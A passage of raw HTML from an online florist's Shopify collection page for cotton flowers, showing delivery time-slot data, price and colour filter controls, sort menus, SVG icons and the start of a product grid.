                          "time_to": "2024-05-24T14:00:00Z"
                        }
                    '> 07:00 pm - 10:00 pm</li>
                    <li class="hide" data-time_from ="09:00 am"  data-day ="Saturday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-25"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716627600" 
                    data-date="25-05-2024" data-item='
                        {
                          "id": 62572069043,
                          "cutoff_time": "2024-05-25T09:00:00Z",
                          "day": "Saturday",
                          "process_days": 1,
                          "time_from": "2024-05-25T01:00:00Z",
                          "time_to": "2024-05-25T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Saturday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-05-18"
                        data-cutoff_time="10:00 am" 
                        data-cutoff_time_sec="1715997600" 
                    data-date="18-05-2024" data-item='
                        {
                          "id": 62572134579,
                          "cutoff_time": "2024-05-18T02:00:00Z",
                          "day": "Saturday",
                          "process_days": 0,
                          "time_from": "2024-05-18T06:00:00Z",
                          "time_to": "2024-05-18T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                
            </ul>
            
           </div>
         </div>
       </div>
       </delivery-schedules>
       






        



 
    <!---date_time_zone end-->

   



        

<div class="facet-filters sorting caption medium-hide small-hide">
              <div class="facet-filters__field">
                
                <div class="select" default-sort-by="best-selling"><select name="sort_by" class="facet-filters__sort select__select caption-large" id="SortBy" aria-describedby="a11y-refresh-page-message">
                    <option>Sort by</option><option value="manual" > Featured </option><option value="best-selling"   selected="selected" > Best selling </option><option value="title-ascending" > Alphabetically, A-Z </option><option value="title-descending" > Alphabetically, Z-A </option><option value="price-ascending" > Price, low to high </option><option value="price-descending" > Price, high to low </option><option value="created-ascending" > Date, old to new </option><option value="created-descending" > Date, new to old </option></select>
                  <svg width="18" height="19" viewBox="0 0 18 19" fill="none" class="icon icon-custom-caret" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.5 7.25L9 11.75L13.5 7.25" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    
                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary"> Sort </button>
              </noscript>
            </div> <div class="product-count light" role="status" style="display:none;">
            <p class="product-count__text text-body">
              <span id="ProductCountDesktop">3 products
</span>
            </p>

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-loading-spinner.css?v=116724955567955766481722856583" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div></form>
    </facet-filters-form>
    

  <div class="filter-btm-part">
  
  <menu-drawer
    class="mobile-facets__wrapper large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
   <path d="M4 21V14" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M4 10V3" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M12 21V12" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M12 8V3" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M20 21V16" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M20 12V3" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M1 14H7" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M9 8H15" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <path d="M17 16H23" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
   <circle cx="12" cy="6.5" r="4" fill="#E5A060"/>
   </svg>
          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter
</span>
         
          
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
     
      </summary>

      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <p class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</p>
                <p class="mobile-facets__heading small-hide">Filter
</p>
                <p class="mobile-facets__count">3 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">

                  
                      
                      <details
                        id="Details-Mobile-1-template--17516650856627__product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span class="mobile-facets__summary-text">Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M3.33337 8.5H12.6667" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M8 3.83325L12.6667 8.49992L8 13.1666" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    </span>
                            <noscript><svg width="18" height="19" viewBox="0 0 18 19" fill="none" class="icon icon-custom-caret" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.5 7.25L9 11.75L13.5 7.25" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    </noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17516650856627__product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.6667 8.5H3.33337" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M8.00004 13.1666L3.33337 8.49992L8.00004 3.83325" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    
                           <span> Price</span>
                          </button><p class="mobile-facets__info">
                            The highest price is $157.41
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="157.41"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="157.41"
                                  max="157.41"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/cotton-flower" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  


                  
                      <details
                        id="Details-Mobile-2-template--17516650856627__product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span class="mobile-facets__summary-text">Colour</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M3.33337 8.5H12.6667" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M8 3.83325L12.6667 8.49992L8 13.1666" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    </span>
                            <noscript><svg width="18" height="19" viewBox="0 0 18 19" fill="none" class="icon icon-custom-caret" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.5 7.25L9 11.75L13.5 7.25" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    </noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17516650856627__product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.6667 8.5H3.33337" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M8.00004 13.1666L3.33337 8.49992L8.00004 3.83325" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    
                            <span>Colour</span></button>
                          <ul class="facets-layout-grid facets-layout-grid--swatch mobile-facets__list list-unstyled" role="list">

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-1"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/63274942643"
                                    id="Filter-filter.p.m.custom.colour-mobile-1"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#6ea3ef 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">Blue (1)</span
                                  >
                                  <span class="visually-hidden">Blue (1 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li>

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-2"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/63271764147"
                                    id="Filter-filter.p.m.custom.colour-mobile-2"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#FFF9E1 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">Cream (1)</span
                                  >
                                  <span class="visually-hidden">Cream (1 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li>

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-3"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/54321643699"
                                    id="Filter-filter.p.m.custom.colour-mobile-3"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#fab2e2 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">Pink (1)</span
                                  >
                                  <span class="visually-hidden">Pink (1 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li>

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-4"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/54321742003"
                                    id="Filter-filter.p.m.custom.colour-mobile-4"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#ae66f7 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">Purple (1)</span
                                  >
                                  <span class="visually-hidden">Purple (1 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li>

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-5"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/54321873075"
                                    id="Filter-filter.p.m.custom.colour-mobile-5"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#ffffff 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">White (1)</span
                                  >
                                  <span class="visually-hidden">White (1 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li>

                              <li class="  mobile-facets__label  mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.colour-mobile-6"
                                  class="facets__label mobile-facets__label visual-display-parent visual-display-parent--swatch"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.colour"
                                    value="gid://shopify/Metaobject/54321905843"
                                    id="Filter-filter.p.m.custom.colour-mobile-6"
                                    
                                    
                                  >
                                   
                                  
                                    <div class="facets__visual-display-wrapper">
                                      
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#f5f323 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                    </div>
                                  
                                  

                                  <span class="facet-checkbox__text" aria-hidden="true">Yellow (1)</span
                                  >
                                  <span class="visually-hidden">Yellow (1 products)</span>
                                     
                                   

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                      <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                      </svg>
                                      
    
                                      <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="16" height="16" rx="3" fill="#232936"/>
                                        <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>
                                      
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/cotton-flower" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <!-- Syntax error in tag 'render' - Template name must be a quoted string -->
                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/cotton-flower" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>
  
  
    <div class="sort large-up-hide" onclick="openFilterMobile('mobile-facets__disclosure','mobile-facets__open-wrapper')">
      <?xml version="1.0" encoding="UTF-8" standalone="no"?>
    
    <svg
        class="icon-sort icon"
       width="4.9609375mm"
       height="4.6127725mm"
       viewBox="0 0 4.9609375 4.6127725"
       version="1.1"
       id="svg1"
       xmlns="http://www.w3.org/2000/svg"
       xmlns:svg="http://www.w3.org/2000/svg">
      <defs
         id="defs1">
        <clipPath
           id="clip0_3140_167435">
          <rect
             width="21"
             height="20"
             fill="#ffffff"
             transform="translate(8,10.5)"
             id="rect7"
             x="0"
             y="0" />
        </clipPath>
      </defs>
      <g
         id="layer1"
         transform="translate(-102.65833,-146.31458)">
        <g
           id="g7"
           transform="matrix(0.26458333,0,0,0.26458333,100.27708,143.93333)">
          <g
             clip-path="url(#clip0_3140_167435)"
             id="g6">
            <path
               d="m 25.5,18.8335 h -7"
               stroke="#42526e"
               stroke-linecap="round"
               stroke-linejoin="round"
               id="path1" />
            <path
               d="M 27.25,15.5 H 18.5"
               stroke="#42526e"
               stroke-linecap="round"
               stroke-linejoin="round"
               id="path2" />
            <path
               d="M 15.9152,22.9878 12.8216,25.9341 9.72798,22.9878"
               stroke="#42526e"
               stroke-linecap="round"
               stroke-linejoin="round"
               id="path3" />
            <path
               d="M 12.8216,15.0835 V 25.9341"
               stroke="#42526e"
               stroke-linecap="round"
               stroke-linejoin="round"
               id="path4" />
            <path
               d="M 23.75,22.1665 H 18.5"
               stroke="#42526e"
               stroke-linecap="round"
               stroke-linejoin="round"
               id="path5" />
            <path
               d="M 23.75,25.5 H 18.5"
               stroke="#42526e"
               stroke-linecap="round"
               stroke-linejoin="round"
               id="path6" />
          </g>
          <circle
             cx="13"
             cy="13"
             r="4"
             fill="#e5a060"
             id="circle7" />
        </g>
      </g>
    </svg>
    
      Sort
    </div>


</div>
<div class="">
  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/cotton-flower" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
 <div class="product-count light medium-hide large-up-hide" role="status" style="display:none;">
    <p class="product-count__text text-body">
      <span id="ProductCount">3 products
</span>
    </p>

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-loading-spinner.css?v=116724955567955766481722856583" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div></div>

</div>
        </aside><div class="page-width product_per_page">
      
      
      Showing  <span class="max-product-count">3</span> of 3 products
     </div>
      <div class="product-grid-container scroll-trigger animate--slide-in" id="ProductGridContainer"
        
          data-cascade
        ><div class="collection page-width">
            <div class="loading-overlay gradient"></div>
            <ul id="product-grid" data-id="template--17516650856627__product-grid" class=" grid product-grid grid--2-col-tablet-down grid--4-col-desktop only_for_big_screen">


              
                
                  

                  
                <li data-product-id="7882005807283" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 1;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
